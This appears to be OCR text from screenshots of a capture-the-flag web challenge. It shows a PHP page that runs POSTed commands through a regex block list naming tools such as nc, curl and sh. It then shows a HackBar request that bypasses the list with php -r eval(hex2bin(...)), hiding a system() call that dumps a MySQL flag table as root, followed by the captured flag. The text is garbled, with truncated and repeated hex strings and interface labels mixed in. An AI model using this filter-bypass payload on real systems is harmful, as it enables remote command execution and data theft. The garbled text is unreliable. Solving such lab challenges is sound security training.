 Warning: Use of undefined constant
_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f536
'_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f536
future version of PHP) in Command line code on line 1 Tables_in_PHP_CMS F1ag_Se3Re7 id f1ag66_2024 1 flag{d131c49b-b111-49c1-bdc1-9f09d61dbe54} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze8h78ycal20ug2s6x4.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r
eval(hex2bin(substr(_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505
f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f5365335265373b2722293b,1)));
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozil